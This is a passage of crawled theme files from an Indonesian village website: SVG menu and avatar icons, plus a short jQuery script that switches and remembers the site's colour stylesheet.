2.2-1.5"></path></g><path d="M38.7 28.4L35.3 25s-2.8 1.7-5.9 4.7c-3.4 3.3-5.3 7.7-9.8 12c-6.8 6.6-10.1 8.1-12.8 10c-1 .7-.9.9 0 1.8l2.9 2.8l29-27.9" fill="#f2b200"></path><path d="M38.7 28.4l3.5 3.4s-1.8 2.7-4.9 5.7c-3.4 3.3-7.9 5.2-12.4 9.5c-6.8 6.6-8.4 9.6-10.5 12.3c-.8 1-.9.9-1.8 0l-2.9-2.8l29-28.1" fill="#ffce31"></path></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=images%2Ficonmenu%2Farsip.svg&v=2601.0.1
body_size: 127
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 58 58" style="enable-background:new 0 0 58 58;" xml:space="preserve">
<path style="fill:#EFCE4A;" d="M46.324,52.5H1.565c-1.03,0-1.779-0.978-1.51-1.973l10.166-27.871
	c0.184-0.682,0.803-1.156,1.51-1.156H56.49c1.03,0,1.51,0.984,1.51,1.973L47.834,51.344C47.65,52.026,47.031,52.5,46.324,52.5z"/>
<g>
	<path style="fill:#EBBA16;" d="M50.268,12.5H25l-5-7H1.732C0.776,5.5,0,6.275,0,7.232V49.96c0.069,0.002,0.138,0.006,0.205,0.01
		l10.015-27.314c0.184-0.683,0.803-1.156,1.51-1.156H52v-7.268C52,13.275,51.224,12.5,50.268,12.5z"/>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=images%2Fsvgfile%2Fman.svg&amp;v=2601.0.1
body_size: 564
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 61.8 61.8"><g data-name="Layer 2"><g data-name="—ÎÓÈ 1"><circle cx="30.9" cy="30.9" r="30.9" fill="#68a3c4"/><path fill="#f9dca4" fill-rule="evenodd" d="m23.255 38.68 15.907.121v12.918l-15.907-.121V38.68z"/><path fill="#e6e6e6" fill-rule="evenodd" d="M43.971 58.905a30.967 30.967 0 0 1-25.843.14V48.417H43.97z"/><path fill="#e9573e" fill-rule="evenodd" d="M33.403 61.7q-1.238.099-2.503.1-.955 0-1.895-.057l1.03-8.988h2.41z"/><path fill="#677079" fill-rule="evenodd" d="M25.657 61.332A34.072 34.072 0 0 1 15.9 57.92a31.033 31.033 0 0 1-7.857-6.225l1.284-3.1 13.925-6.212c0 5.212 1.711 13.482 2.405 18.95z"/><path fill-rule="evenodd" d="M39.165 38.759v3.231c-4.732 5.527-13.773 4.745-15.8-3.412z" opacity=".11"/><path fill="#ffe8be" fill-rule="evenodd" d="M31.129 8.432c21.281 0 12.987 35.266 0 35.266-12.267 0-21.281-35.266 0-35.266z"/><path fill="#f9dca4" fill-rule="evenodd" d="M18.365 24.046c-3.07 1.339-.46 7.686 1.472 7.658a31.972 31.972 0 0 1-1.472-7.659zM44.14 24.045c3.07 1.339.46 7.687-1.471 7.658a31.993 31.993 0 0 0 1.471-7.658z"/><path fill="#464449" fill-rule="evenodd" d="M21.931 14.328c-3.334 3.458-2.161 13.03-2.161 13.03l-1.05-.495c-6.554-25.394 31.634-25.395 25.043 0l-1.05.495s1.174-9.572-2.16-13.03c-4.119 3.995-14.526 3.974-18.622 0z"/><path fill="#677079" fill-rule="evenodd" d="M36.767 61.243a30.863 30.863 0 0 0 17.408-10.018l-1.09-2.631-13.924-6.212c0 5.212-1.7 13.393-2.394 18.861z"/><path fill="#fff" fill-rule="evenodd" d="m39.162 41.98-7.926 6.465 6.573 5.913s1.752-9.704 1.353-12.378z"/><path fill="#fff" fill-rule="evenodd" d="m23.253 41.98 7.989 6.465-6.645 5.913s-1.746-9.704-1.344-12.378z"/><path fill="#e9573e" fill-rule="evenodd" d="m28.109 51.227 3.137-2.818 3.137 2.818-3.137 2.817-3.137-2.817z"/><path fill="#434955" fill-rule="evenodd" d="M25.767 61.373a30.815 30.815 0 0 1-3.779-.88 2.652 2.652 0 0 1-.114-.093l-3.535-6.39 4.541-3.26h-4.752l1.017-6.851 4.11-2.599c.178 7.37 1.759 15.656 2.512 20.073zM36.645 61.266c.588-.098 1.17-.234 1.747-.384a56.83 56.83 0 0 0 2.034-.579l.134-.043 3.511-6.315-4.541-3.242h4.752l-1.017-6.817-4.11-2.586c-.178 7.332-1.758 15.571-2.51 19.966z"/></g></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=js%2Fjquery-bt2.js&v=2601.0.1
body_size: 15
content:
jQuery( document ).ready(function( $ ) {
});
$(function(){
'use strict';
$('html').removeClass('no-js').addClass('js');
function setActiveStyleSheet(title) {
var i, a;
for(i=0; (a = document.getElementsByTagName('link')[i]); i++) {
if(a.getAttribute('rel').indexOf('style') != -1
&& a.getAttribute('title')
&& a.getAttribute('rel').indexOf('alt') != -1 ){
a.disabled = true;
if(a.getAttribute('title') == title) a.disabled = false;
}
}
}
if( typeof Storage != 'undefined' ){
var color = window.localStorage.getItem('color');
if(color != null ){
setActiveStyleSheet( color );
$('.colors > a[data-val='+color+']').addClass('active');
}
}
$('.colors > a').on('click', function(e){
e.preventDefault();
var color = $(this).data('val');
setActiveStyleSheet(color);
$('.colors > a.active').removeClass('active');
$(this).addClass('active');
if( typeof Storage != 'undefined' ){
window.localStorage.setItem('color', color);
}
});
});

--- FILE ---
content_type: image/svg+xml
request_url: https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=images%2Ficonmenu%2Fidentitas.svg&v=2601.0.1
body_size: -28
content:
<?xml version="1.0" ?><svg height="24" version="1.1" width="24" xmlns="http://www.w3.org/2000/svg" xmlns:cc="http://creativecommons.org/ns#" xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"><g transform="translate(0 -1028.4)"><path d="m22 1030.4c1.105 0 2 0.9 2 2v3 2 3c0 1.1-0.895 2-2 2v4l-4.875-4h-2.125-6c-1.1046 0-2-0.9-2-2v-3-2-3c0-1.1 0.8954-2 2-2h6 1 6z" fill="#27ae60"/><path d="m22 1029.4c1.105 0 2 0.9 2 2v3 2 3c0 1.1-0.895 2-2 2v4l-4.875-4h-2.125-6c-1.1046 0-2-0.9-2-2v-3-2-3c0-1.1 0.8954-2 2-2h6 1 6z" fill="#2ecc71"/><path d="m2 1036.4c-1.1046 0-2 0.9-2 2v3 2 3c0 1.1 0.89543 2 2 2v4l4.875-4h2.125 6c1.105 0 2-0.9 2-2v-3-2-3c0-1.1-0.895-2-2-2h-6-1-6z" fill="#2980b9"/><path d="m2 1035.4c-1.1046 0-2 0.9-2 2v3 2 3c0 1.1 0.89543 2 2 2v4l4.875-4h2.125 6c1.105 0 2-0.9 2-2v-3-2-3c0-1.1-0.895-2-2-2h-6-1-6z" fill="#3498db"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=images%2Ficonmenu%2Faparatur.svg&v=2601.0.1
body_size: 216
content:
<?xml version="1.0" ?><svg height="24" version="1.1" width="24" xmlns="http://www.w3.org/2000/svg" xmlns:cc="http://creativecommons.org/ns#" xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"><g transform="translate(0 -1028.4)"><path d="m12 1039.4c-1.277 0-2.4943 0.2-3.5938 0.7 0.6485 1.3 2.0108 2.3 3.5938 2.3s2.945-1 3.594-2.3c-1.1-0.5-2.317-0.7-3.594-0.7z" fill="#95a5a6"/><path d="m8.4062 1041.1c-2.8856 1.3-4.9781 4-5.3437 7.3 0 1.1 0.8329 2 1.9375 2h14c1.105 0 1.938-0.9 1.938-2-0.366-3.3-2.459-6-5.344-7.3-0.649 1.3-2.011 2.3-3.594 2.3s-2.9453-1-3.5938-2.3z" fill="#d35400"/><path d="m8.4062 1040.1c-2.8856 1.3-4.9781 4-5.3437 7.3 0 1.1 0.8329 2 1.9375 2h14c1.105 0 1.938-0.9 1.938-2-0.366-3.3-2.459-6-5.344-7.3-0.649 1.3-2.011 2.3-3.594 2.3s-2.9453-1-3.5938-2.3z" fill="#e67e22"/><path d="m12 11c-1.147 0-2.2412 0.232-3.25 0.625 0.9405 0.616 2.047 1 3.25 1 1.206 0 2.308-0.381 3.25-1-1.009-0.393-2.103-0.625-3.25-0.625z" fill="#7f8c8d" transform="translate(0 1028.4)"/><path d="m17 4a5 5 0 1 1 -10 0 5 5 0 1 1 10 0z" fill="#bdc3c7" transform="translate(0 1031.4)"/><path d="m8.4062 1040.1c-0.3172 0.2-0.6094 0.3-0.9062 0.5 0.8153 1.6 2.541 2.8 4.5 2.8s3.685-1.2 4.5-2.8c-0.297-0.2-0.589-0.3-0.906-0.5-0.649 1.3-2.011 2.3-3.594 2.3s-2.9453-1-3.5938-2.3z" fill="#d35400" style="block-progression:tb;text-indent:0;color:#000000;text-transform:none"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=images%2Ficonmenu%2Fstatistik.svg&v=2601.0.1
body_size: 113
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<path style="fill:#78B9EB;" d="M395.111,92.339c-90.386-90.387-236.933-90.387-327.322,0c-90.386,90.387-90.386,236.934,0,327.322
	c90.387,90.387,236.934,90.387,327.322,0L231.451,256L395.111,92.339z"/>
<path style="fill:#FF5023;" d="M444.21,92.339L280.549,256L444.21,419.66C534.597,329.272,534.597,182.726,444.21,92.339z"/>
<g>
	<path style="fill:#3C5D76;" d="M231.451,487.451c59.234,0,118.467-22.597,163.66-67.791L231.451,256V487.451z"/>
	<path style="fill:#3C5D76;" d="M231.451,24.548V256l163.66-163.66C349.918,47.145,290.685,24.548,231.451,24.548z"/>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=images%2Ficonmenu%2Flapak.svg&v=2601.0.1
body_size: 678
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<g>
	<path style="fill:#35495C;" d="M80,208c-0.8,0-2.4,0-3.2-0.8c-4-1.6-5.6-6.4-4-10.4l57.6-129.6c4.8-12,16.8-19.2,28.8-19.2H176
		c4.8,0,8,3.2,8,8s-3.2,8-8,8h-16.8c-6.4,0-12,4-14.4,9.6L87.2,203.2C85.6,206.4,83.2,208,80,208z"/>
	<path style="fill:#35495C;" d="M432,208c-3.2,0-5.6-1.6-7.2-4.8L367.2,73.6c-2.4-5.6-8-9.6-14.4-9.6H336c-4.8,0-8-3.2-8-8
		s3.2-8,8-8h16.8c12.8,0,24,7.2,29.6,19.2L440,196.8c1.6,4,0,8.8-4,10.4C434.4,208,432.8,208,432,208z"/>
</g>
<path style="fill:#B06328;" d="M328,80H184c-8.8,0-16-7.2-16-16V48c0-8.8,7.2-16,16-16h144c8.8,0,16,7.2,16,16v16
	C344,72.8,336.8,80,328,80z"/>
<g>
	<path style="fill:#FFCB5B;" d="M441.6,480H70.4c-16.8,0-31.2-12.8-32-29.6L24,232h464l-14.4,218.4C472.8,467.2,459.2,480,441.6,480
		z"/>
	<path style="fill:#FFCB5B;" d="M496,232H16c-8.8,0-16-5.6-16-13.6v-53.6c0-7.2,7.2-12.8,16-12.8h480c8.8,0,16,5.6,16,13.6v53.6
		C512,226.4,504.8,232,496,232z"/>
</g>
<g>
	<circle style="fill:#B06328;" cx="80" cy="192" r="8"/>
	<circle style="fill:#B06328;" cx="432" cy="192" r="8"/>
</g>
<path style="fill:#F7B84E;" d="M473.6,450.4L488,232H296h-40H24l1.6,24h365.6c8.8,0,16,7.2,16,16.8l-6.4,176c0,8.8-7.2,15.2-16,15.2
	H88c-8.8,0-16,7.2-16,16l0,0h184h40h145.6C459.2,480,472.8,467.2,473.6,450.4z"/>
<polygon style="fill:#F19920;" points="487.2,240 488,232 24,232 24.8,240 "/>
<path style="fill:#F7B84E;" d="M496,184v16c0,8.8-7.2,16-16,16H32c-8.8,0-16,7.2-16,16l0,0h480c8.8,0,16-7.2,16-16v-48
	C503.2,168,496,175.2,496,184z"/>
<g>
	<path style="fill:#F19920;" d="M184,424L184,424c-4.8,0-8-3.2-8-8V304c0-4.8,3.2-8,8-8l0,0c4.8,0,8,3.2,8,8v112
		C192,420.8,188.8,424,184,424z"/>
	<path style="fill:#F19920;" d="M232,424L232,424c-4.8,0-8-3.2-8-8V304c0-4.8,3.2-8,8-8l0,0c4.8,0,8,3.2,8,8v112
		C240,420.8,236.8,424,232,424z"/>
	<path style="fill:#F19920;" d="M280,424L280,424c-4.8,0-8-3.2-8-8V304c0-4.8,3.2-8,8-8l0,0c4.8,0,8,3.2,8,8v112
		C288,420.8,284.8,424,280,424z"/>
	<path style="fill:#F19920;" d="M328,424L328,424c-4.8,0-8-3.2-8-8V304c0-4.8,3.2-8,8-8l0,0c4.8,0,8,3.2,8,8v112
		C336,420.8,332.8,424,328,424z"/>
	<path style="fill:#F19920;" d="M376,424L376,424c-4.8,0-8-3.2-8-8V304c0-4.8,3.2-8,8-8l0,0c4.8,0,8,3.2,8,8v112
		C384,420.8,380.8,424,376,424z"/>
	<path style="fill:#F19920;" d="M136,424L136,424c-4.8,0-8-3.2-8-8V304c0-4.8,3.2-8,8-8l0,0c4.8,0,8,3.2,8,8v112
		C144,420.8,140.8,424,136,424z"/>
</g>
<path style="fill:#A35623;" d="M328,64H168c0,8.8,7.2,16,16,16h144c8.8,0,16-7.2,16-16V48C335.2,48,328,55.2,328,64z"/>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=images%2Ficonmenu%2Fcamera.svg&v=2601.0.1
body_size: 245
content:
<?xml version="1.0" ?><svg height="24" version="1.1" width="24" xmlns="http://www.w3.org/2000/svg" xmlns:cc="http://creativecommons.org/ns#" xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"><g transform="translate(0 -1028.4)"><path d="m2 1034.4c-1.1046 0-2 0.9-2 2v2 8 2c0 1.1 0.89543 2 2 2h16 4c1.105 0 2-0.9 2-2v-10-2c0-1.1-0.895-2-2-2h-4-12-4z" fill="#c0392b"/><path d="m2 1031.4c-1.1046 0-2 0.9-2 2v2 8 2c0 1.1 0.89543 2 2 2h16 4c1.105 0 2-0.9 2-2v-10-2c0-1.1-0.895-2-2-2h-4-12-4z" fill="#c0392b"/><path d="m2 1033.4c-1.1046 0-2 0.9-2 2v2 8 2c0 1.1 0.89543 2 2 2h16 4c1.105 0 2-0.9 2-2v-10-2c0-1.1-0.895-2-2-2h-4-12-4z" fill="#e74c3c"/><path d="m17 13c0 3.314-2.686 6-6 6-3.3137 0-6-2.686-6-6 0-3.3137 2.6863-6 6-6 3.314 0 6 2.6863 6 6z" fill="#c0392b" transform="translate(1 1029.4)"/><path d="m17 13c0 3.314-2.686 6-6 6-3.3137 0-6-2.686-6-6 0-3.3137 2.6863-6 6-6 3.314 0 6 2.6863 6 6z" fill="#ecf0f1" transform="translate(1 1028.4)"/><path d="m15 12.5c0 1.933-1.343 3.5-3 3.5s-3-1.567-3-3.5 1.343-3.5 3-3.5 3 1.567 3 3.5z" fill="#34495e" transform="matrix(1.3333 0 0 1.1429 -4 1027.1)"/><path d="m15 12.5c0 1.933-1.343 3.5-3 3.5s-3-1.567-3-3.5 1.343-3.5 3-3.5 3 1.567 3 3.5z" fill="#2c3e50" transform="matrix(1 0 0 .85714 0 1030.6)"/><path d="m14 13c0 1.105-0.895 2-2 2s-2-0.895-2-2 0.895-2 2-2 2 0.895 2 2z" fill="#34495e" transform="translate(0 1028.4)"/><path d="m13 13c0 0.552-0.448 1-1 1s-1-0.448-1-1 0.448-1 1-1 1 0.448 1 1z" fill="#3498db" transform="translate(0 1028.4)"/><path d="m25 12.5c0 0.828-0.672 1.5-1.5 1.5s-1.5-0.672-1.5-1.5 0.672-1.5 1.5-1.5 1.5 0.672 1.5 1.5z" fill="#ecf0f1" transform="matrix(.66667 0 0 .66666 -4.6667 1031)"/><rect fill="#ecf0f1" height="1" width="3" x="19" y="1036.4"/><rect fill="#c0392b" height="1" width="3" x="19" y="1035.4"/><path d="m4 2c-1.1046 0-2 0.8954-2 2h2 3 2c0-1.1046-0.8954-2-2-2h-3z" fill="#c0392b" transform="translate(0 1028.4)"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=images%2Ficonmenu%2Fpengaduan.svg&v=2601.0.1
body_size: 792
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 511.999 511.999" style="enable-background:new 0 0 511.999 511.999;" xml:space="preserve">
<path style="fill:#B2C4D0;" d="M431.865,16.074H415.87c-22.313,0-31.99,6.158-34.709,8.717L255.44,128.039h0.48v223.93h-0.48
	l125.321,102.928c3.119,2.879,12.796,9.037,35.109,9.037h15.995c8.837,0,15.995-7.158,15.995-15.995V32.069
	C447.86,23.232,440.702,16.074,431.865,16.074z"/>
<path style="fill:#CAD1D8;" d="M447.86,168.027v143.955c39.756-4.599,68.251-40.547,63.652-80.303
	C507.649,198.258,481.282,171.89,447.86,168.027z"/>
<path style="fill:#B2C4D0;" d="M447.86,168.027v143.955c39.756-4.599,68.251-40.547,63.652-80.303
	C507.649,198.258,481.282,171.89,447.86,168.027z"/>
<path style="fill:#8FAEBF;" d="M447.86,287.99v23.993c36.597-4.095,64.212-35.149,63.98-71.978
	c-0.016-4.023-0.368-8.029-1.04-11.996C505.626,259.846,479.906,284.359,447.86,287.99z"/>
<path style="fill:#576D7E;" d="M63.98,271.995v-95.97H15.995C7.158,176.024,0,183.182,0,192.019v95.97
	c0,8.837,7.158,15.995,15.995,15.995H63.98V271.995z"/>
<path style="fill:#B2C4D0;" d="M127.96,335.975h31.99c8.837,0,15.995,7.158,15.995,15.995v127.96
	c0,8.837-7.158,15.995-15.995,15.995h-31.99c-8.837,0-15.995-7.158-15.995-15.995V351.97
	C111.965,343.132,119.123,335.975,127.96,335.975z"/>
<g>
	<path style="fill:#576D7E;" d="M431.865,16.074H415.87v447.86h15.995c8.837,0,15.995-7.158,15.995-15.995V32.069
		C447.86,23.232,440.702,16.074,431.865,16.074z"/>
	<path style="fill:#576D7E;" d="M175.945,351.97v47.985c8.837,0,15.995-7.158,15.995-15.995v-31.99H175.945z"/>
</g>
<rect x="175.945" y="351.97" style="fill:#3F556B;" width="15.995" height="15.995"/>
<path style="fill:#3CB54A;" d="M79.975,128.039c-17.666,0-31.99,14.324-31.99,31.99v159.95c0,17.666,14.324,31.99,31.99,31.99
	H255.92V128.04L79.975,128.039L79.975,128.039z"/>
<path style="fill:#8FAEBF;" d="M111.965,351.97L111.965,351.97c0,8.837,7.158,15.995,15.995,15.995h15.995
	c8.837,0,15.995,7.158,15.995,15.995v111.965c8.837,0,15.995-7.158,15.995-15.995V351.97H111.965z"/>
<path style="fill:#3F556B;" d="M31.99,192.02v79.975c0,8.837-7.158,15.995-15.995,15.995H0c0,8.837,7.158,15.995,15.995,15.995
	h31.99v-127.96C39.148,176.025,31.99,183.182,31.99,192.02z"/>
<path style="fill:#0E9347;" d="M239.925,144.035V287.99c0,8.837-7.158,15.995-15.995,15.995H63.98
	c-8.837,0-15.995,7.158-15.995,15.995l0,0c0,17.666,14.324,31.99,31.99,31.99H255.92V128.04l0,0
	C247.083,128.039,239.925,135.197,239.925,144.035z"/>
<path style="fill:#8FAEBF;" d="M399.875,64.059v245.203c0,13.252-10.741,23.993-23.992,23.993c-1.967,0-3.927-0.24-5.838-0.72
	L255.92,303.984v48.385l124.841,102.528c3.119,2.879,12.796,9.037,35.109,9.037V48.064l0,0
	C407.033,48.064,399.875,55.222,399.875,64.059z"/>
<g>
	<circle style="fill:#E2E5E7;" cx="131.959" cy="180.023" r="11.996"/>
	<circle style="fill:#E2E5E7;" cx="91.971" cy="180.023" r="11.996"/>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=images%2Fsvgfile%2Fwoman.svg&amp;v=2601.0.1
body_size: 1111
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 61.8 61.8"><g data-name="Layer 2"><g data-name="—ÎÓÈ 1"><path fill="#ffe8be" fill-rule="evenodd" d="M31.129 8.432c21.281 0 12.987 35.266 0 35.266-12.266 0-21.281-35.266 0-35.266z"/><circle cx="30.9" cy="30.9" r="30.9" fill="#b49cc7"/><path fill="#60350a" fill-rule="evenodd" d="M45.487 19.987l-29.173.175s1.048 16.148-2.619 21.21h35.701c-.92-1.35-3.353-1.785-3.909-21.385z"/><path fill="#d5e1ed" fill-rule="evenodd" d="M18.135 45.599l7.206-3.187 11.55-.3 7.42 3.897-5.357 11.215-7.613 4.088-7.875-4.35-5.331-11.363z"/><path fill="#f9dca4" fill-rule="evenodd" d="M24.744 38.68l12.931.084v8.949l-12.931-.085V38.68z"/><path fill-rule="evenodd" d="M37.677 38.778v3.58a9.168 9.168 0 0 1-.04 1.226 6.898 6.898 0 0 1-.313 1.327c-4.37 4.165-11.379.78-12.49-6.333z" opacity=".11"/><path fill="#434955" fill-rule="evenodd" d="M52.797 52.701a30.896 30.896 0 0 1-44.08-.293l1.221-3.098 9.103-4.122c3.262 5.98 6.81 11.524 12.317 15.455A45.397 45.397 0 0 0 43.2 45.483l8.144 3.853z"/><path fill="#f9dca4" fill-rule="evenodd" d="M19.11 24.183c-2.958 1.29-.442 7.41 1.42 7.383a30.842 30.842 0 01-1.42-7.383zM43.507 24.182c2.96 1.292.443 7.411-1.419 7.384a30.832 30.832 0 001.419-7.384z"/><path fill="#ffe8be" fill-rule="evenodd" d="M31.114 8.666c8.722 0 12.377 6.2 12.601 13.367.307 9.81-5.675 21.43-12.6 21.43-6.56 0-12.706-12.018-12.333-21.928.26-6.953 3.814-12.869 12.332-12.869z"/><path fill="#464449" fill-rule="evenodd" d="M33.399 24.983a7.536 7.536 0 0 1 5.223-.993h.005c5.154.63 5.234 2.232 4.733 2.601a2.885 2.885 0 0 0-.785 1.022 6.566 6.566 0 0 1-1.052 2.922 5.175 5.175 0 0 1-3.464 2.312c-.168.027-.34.048-.516.058a4.345 4.345 0 0 1-3.65-1.554 8.33 8.33 0 0 1-1.478-2.53v.003s-.797-1.636-2.072-.114a8.446 8.446 0 0 1-1.52 2.64 4.347 4.347 0 0 1-3.651 1.555 5.242 5.242 0 0 1-.516-.058 5.176 5.176 0 0 1-3.464-2.312 6.568 6.568 0 0 1-1.052-2.921 2.75 2.75 0 0 0-.77-1.023c-.5-.37-.425-1.973 4.729-2.603h.002a7.545 7.545 0 0 1 5.24 1.01l-.001-.001.003.002.215.131a3.93 3.93 0 0 0 3.842-.148l-.001.001zm-4.672.638a6.638 6.638 0 0 0-6.157-.253c-1.511.686-1.972 1.17-1.386 3.163a5.617 5.617 0 0 0 .712 1.532 4.204 4.204 0 0 0 3.326 1.995 3.536 3.536 0 0 0 2.966-1.272 7.597 7.597 0 0 0 1.36-2.37c.679-1.78.862-1.863-.82-2.795zm10.947-.45a6.727 6.727 0 0 0-5.886.565c-1.538.911-1.258 1.063-.578 2.79a7.476 7.476 0 0 0 1.316 2.26 3.536 3.536 0 0 0 2.967 1.272 4.228 4.228 0 0 0 .43-.048 4.34 4.34 0 0 0 2.896-1.947 5.593 5.593 0 0 0 .684-1.44c.702-2.25.076-2.751-1.828-3.451z"/><path fill="#8a5c42" fill-rule="evenodd" d="M17.89 25.608c0-.638.984-.886 1.598 2.943a22.164 22.164 0 0 0 .956-4.813c1.162.225 2.278 2.848 1.927 5.148 3.166-.777 11.303-5.687 13.949-12.324 6.772 3.901 6.735 12.094 6.735 12.094s.358-1.9.558-3.516c.066-.538.293-.733.798-.213C48.073 17.343 42.3 5.75 31.297 5.57c-15.108-.246-17.03 16.114-13.406 20.039z"/><path fill="#fff" fill-rule="evenodd" d="M24.765 42.431a14.125 14.125 0 0 0 6.463 5.236l-4.208 6.144-5.917-9.78z"/><path fill="#fff" fill-rule="evenodd" d="M37.682 42.431a14.126 14.126 0 0 1-6.463 5.236l4.209 6.144 5.953-9.668z"/><circle cx="31.223" cy="52.562" r=".839" fill="#434955"/><circle cx="31.223" cy="56.291" r=".839" fill="#434955"/><path fill="#464449" fill-rule="evenodd" d="M41.997 24.737c1.784.712 1.719 1.581 1.367 1.841a2.886 2.886 0 0 0-.785 1.022 6.618 6.618 0 0 1-.582 2.086v-4.949zm-21.469 4.479a6.619 6.619 0 0 1-.384-1.615 2.748 2.748 0 0 0-.77-1.023c-.337-.249-.413-1.06 1.154-1.754z"/></g></g></svg>